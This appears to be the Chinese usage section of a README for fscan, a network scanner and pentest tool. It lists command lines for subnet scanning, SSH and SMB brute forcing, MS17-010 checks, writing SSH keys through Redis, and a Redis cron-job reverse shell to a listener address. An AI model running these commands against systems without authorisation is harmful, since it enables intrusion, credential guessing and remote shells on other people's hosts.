 简单用法
fscan.exe -h 192.168.1.1/24  (默认使用全部模块)
fscan.exe -h 192.168.1.1/16  (B段扫描)
其他用法
fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)
fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后，命令执行)
fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
fscan.exe -h 192.168.1.1/8  (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )
fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
fscan.exe -hf ip.txt  (以文件导入)
fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)
fscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量)
fscan.exe -h 192.168.1.1/24 -pa 3389 (在原基础上,加入3389->rdp扫描)
编译命令
go build -ldflags="-s -w " -trimpath